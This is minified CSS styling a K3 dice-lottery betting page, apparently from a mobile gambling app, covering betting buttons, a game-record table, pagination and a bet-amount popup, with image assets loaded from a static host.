.num3[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num3-52bb404d.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num4[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num4-6bed6212.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num5[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num5-7962f058.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num6[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num6-1cc40321.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]{background:#fd5810;border-radius:.38rem;position:relative;display:flex;justify-content:space-between;align-items:center;padding:.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box>div[data-v-7793fbf7]{width:calc((100% - 1.75rem) / 3);height:5.38rem;background-color:#333;border-radius:.38rem;position:relative;background-position:center;background-size:70%;background-repeat:no-repeat}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box>div[data-v-7793fbf7]:before{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;content:"";z-index:2;box-shadow:inset 0 -.38rem .38rem #0000004d,inset 0 .38rem .38rem #0000004d}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]:after,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]:before{position:absolute;width:0;height:0;border-top:.5rem solid transparent;border-bottom:.5rem solid transparent;content:"";z-index:3}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]:before{left:0;top:50%;transform:translateY(-50%);border-right:1.38rem solid transparent;border-left:1.38rem solid #ff962c}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]:after{right:0;top:50%;transform:translateY(-50%);border-left:1.38rem solid transparent;border-right:1.38rem solid #ff962c}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C[data-v-7793fbf7]{width:calc(100% - 3.62rem);margin:auto;background:#ffffff;box-shadow:0 .13rem .38rem #c5c5da40;border-radius:.63rem;padding:1.25rem .75rem;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark[data-v-7793fbf7]{width:100%;height:100%;background:rgba(0,0,0,.6);position:absolute;z-index:99;top:0;left:0;color:#fff;border-radius:.75rem;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark>div[data-v-7793fbf7]{display:inline-block;border-radius:1.13rem;padding:0 1.13rem;background-color:var(--main-color-1);font-weight:700;font-size:10rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark>div+div[data-v-7793fbf7]{margin-left:2.88rem}@media screen and (width <= 360px){.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark>div[data-v-7793fbf7]{padding:0 12px;font-size:150px}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark>div+div[data-v-7793fbf7]{margin-left:30px}}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav[data-v-7793fbf7]{display:flex;border-bottom:.5px solid #c7c7cc}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav>div[data-v-7793fbf7]{width:5rem;height:2.5rem;line-height:2.5rem;background:#ceced8;font-size:.88rem;font-weight:700;color:#fff;border-radius:1.25rem 1.25rem 0 0;position:relative;margin-right:.75rem;text-align:center;border-radius:1.19rem 1.19rem 0 0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav>div.active[data-v-7793fbf7]{background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav>div.active[data-v-7793fbf7]:after{background:radial-gradient(circle at 100% 0,rgba(204,0,0,0) .75rem,#fd5810 .75rem)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav>div[data-v-7793fbf7]:after{content:"";width:.75rem;height:.75rem;position:absolute;bottom:0;right:-.75rem;z-index:9;background:radial-gradient(circle at 100% 0,rgba(204,0,0,0) .75rem,#ceced8 .75rem)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList[data-v-7793fbf7]{display:flex;flex-wrap:wrap;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div[data-v-7793fbf7]{width:calc((100% - 1.88rem)/4);height:auto;border-radius:.38rem;text-align:center;margin-top:.63rem;color:#7f7f7f;height:4.38rem;display:flex;flex-direction:column;justify-content:space-around}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball[data-v-7793fbf7]{width:2.75rem;height:2.75rem;display:flex;justify-content:center;align-items:center;margin:0 auto}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball .K3B__C-odds-bet[data-v-7793fbf7]{font-size:1.38rem;font-weight:700}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball.rball[data-v-7793fbf7]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/redBall-22656a3c.png) no-repeat center center;background-size:cover}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball.rball .K3B__C-odds-bet[data-v-7793fbf7]{background:linear-gradient(180deg,#ff827a 0%,#e93333 68.18%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball.gball[data-v-7793fbf7]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/greenBall-a1b3e4f0.png) no-repeat center center;background-size:cover}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball.gball .K3B__C-odds-bet[data-v-7793fbf7]{background:linear-gradient(180deg,#55d991 0%,#2f9c61 68.18%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .K3B__C-odds-rate[data-v-7793fbf7]{font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numbig[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numsmall[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numodd[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numeven[data-v-7793fbf7]{font-size:.75rem;flex-direction:row;align-items:center;height:2.5rem;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);box-shadow:0 0 .63rem #00000026;color:#fff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numsmall[data-v-7793fbf7]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numodd[data-v-7793fbf7]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numeven[data-v-7793fbf7]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2[data-v-7793fbf7]{margin-top:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-tip1[data-v-7793fbf7]{display:flex;align-items:center;height:1.13rem;font-size:1rem;line-height:1.13rem;color:#545454}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3[data-v-7793fbf7]{height:2.5rem;display:flex;margin:.63rem 0;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1 .mb30[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2 .mb30[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3 .mb30[data-v-7793fbf7]{margin-bottom:1.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1>div[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2>div[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3>div[data-v-7793fbf7]{width:calc((100% - 3.75rem) / 6);height:2.5rem;line-height:2.5rem;color:#fff;text-align:center;border-radius:.38rem;box-shadow:0 0 .63rem #00000026;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1>div[data-v-7793fbf7]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1>div.active[data-v-7793fbf7]{background:#b659fe;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2>div[data-v-7793fbf7]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2>div.active[data-v-7793fbf7]{background:#fb9494;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3>div[data-v-7793fbf7]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3>div.active[data-v-7793fbf7]{background:#40ad72;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3[data-v-7793fbf7]{margin-top:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-tip1[data-v-7793fbf7]{display:flex;align-items:center;height:1.13rem;font-size:1rem;line-height:1.13rem;color:#545454;margin-bottom:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1[data-v-7793fbf7]{height:2.5rem;display:flex;margin:.63rem 0;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1 .mb30[data-v-7793fbf7]{margin-bottom:1.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1>div[data-v-7793fbf7]{width:calc((100% - 3.75rem) / 6);height:2.5rem;line-height:2.5rem;color:#fff;text-align:center;border-radius:.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1>div.active[data-v-7793fbf7]{background:#b659fe;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1>div[data-v-7793fbf7]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-btn[data-v-7793fbf7]{height:2.5rem;line-height:2.5rem;text-align:center;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026;border-radius:.38rem;color:#fff;font-size:1rem;margin-bottom:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-btn.active[data-v-7793fbf7]{background:#fb9494;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-btn.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4[data-v-7793fbf7]{margin-top:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-tip1[data-v-7793fbf7]{display:flex;align-items:center;height:1.13rem;font-size:1rem;line-height:1.13rem;color:#545454;margin-bottom:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1[data-v-7793fbf7]{height:2.5rem;display:flex;margin:.63rem 0;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1 .mb30[data-v-7793fbf7]{margin-bottom:1.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1>div[data-v-7793fbf7]{width:calc((100% - 3.75rem) / 6);height:2.5rem;line-height:2.5rem;color:#fff;text-align:center;border-radius:.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1>div[data-v-7793fbf7]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1>div.active[data-v-7793fbf7]{background:#b659fe;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-btn>div[data-v-7793fbf7]{height:2.5rem;line-height:2.5rem;text-align:center;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026;border-radius:.38rem;color:#fff;font-size:1rem;margin-bottom:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-btn>div.active[data-v-7793fbf7]{background:#fb9494;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-btn>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .RecordNav__C[data-v-7793fbf7]{display:flex;justify-content:space-between;width:calc(100% - 2.13rem);height:2.25rem;margin:.88rem auto 0;line-height:2.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .RecordNav__C>div[data-v-7793fbf7]{overflow:hidden;width:50%;height:100%;text-align:center;color:#5c616dcc;border-radius:.63rem .63rem 0 0;background:#e8e7e8;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .RecordNav__C>div.active[data-v-7793fbf7]{color:#fff;background:linear-gradient(180deg,#ff962c 0%,#fd5810 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C[data-v-7793fbf7]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-head[data-v-7793fbf7]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body[data-v-7793fbf7]{line-height:2.5rem;color:#414141}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body>div[data-v-7793fbf7]{background:#ffffff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body>div[data-v-7793fbf7]:not(.list-fooder):nth-child(odd){background-color:#fff0e8}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body>div.list-fooder[data-v-7793fbf7]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .numcenter[data-v-7793fbf7]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium[data-v-7793fbf7]{display:flex;height:100%;max-width:3.88rem;margin:auto;align-items:center;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium>div[data-v-7793fbf7]{width:1.25rem;height:1.25rem;background-repeat:no-repeat;background-size:1.25rem;background-position:center}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n1[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/1ds-ec3f6378.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n2[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/2ds-a6b801fa.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n3[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/3ds-0d9ac13a.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n4[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/4ds-688ed3a8.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n5[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/5ds-fa8368fe.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n6[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/6ds-c1eb11b3.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7]{padding:1.13rem 6rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination{width:100%}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .MyGameRecord__C[data-v-7793fbf7]{width:calc(100% - 1.75rem);margin:0 auto}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount[data-v-7793fbf7]{position:fixed;bottom:0;left:50%;max-width:var(--app-width);width:100%;padding:.88rem .88rem 1.25rem;background-color:#fff;box-shadow:0 -1.88rem 3.13rem #3f45534d;border-radius:.88rem .88rem 0 0;transform:translate(-50%,82%);transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:999;box-sizing:border-box}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount.action[data-v-7793fbf7]{transform:translate(-50%)!important}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .clear[data-v-7793fbf7]{height:2.38rem;position:absolute;top:-1.5rem;right:0;cursor:pointer}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .txt[data-v-7793fbf7]{font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .amount[data-v-7793fbf7]{color:#404653;font-size:1rem;font-weight:700}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .refreshing[data-v-7793fbf7]{animation:myRotate-7793fbf7 1s linear infinite;cursor:pointer}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .recharge[data-v-7793fbf7]{margin-left:.31rem;background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff;padding:.25rem .63rem;border-radius:.19rem;font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .history[data-v-7793fbf7]{font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .history a[data-v-7793fbf7]{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:#232323}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .history a .img[data-v-7793fbf7]{margin-left:.31rem;width:.75rem}@media screen and (max-width: 600px){.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount[data-v-7793fbf7]{width:100%}}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body[data-v-7793fbf7]{padding:0 .25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line[data-v-7793fbf7]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem;flex-wrap:wrap}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line+div[data-v-7793fbf7]{margin-top:1rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line[data-v-7793fbf7]:last-child{justify-content:flex-start}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-img[data-v-7793fbf7]{height:1.88rem;width:1.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-text[data-v-7793fbf7]{color:#fff;padding:0 .63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list[data-v-7793fbf7]{display:flex;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item[data-v-7793fbf7]{padding:0 .63rem;background:#f0f0f0;color:#697984;border-radius:.31rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item+div[data-v-7793fbf7]{margin-left:.5rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item.r[data-v-7793fbf7]{border:1px solid #cccccc;background:#fff;cursor:pointer;border-radius:1rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL[data-v-7793fbf7]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-7793fbf7]{width:5.63rem;margin:0 .5rem;padding:1px .75rem;border:1px solid #d3d3d3}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL 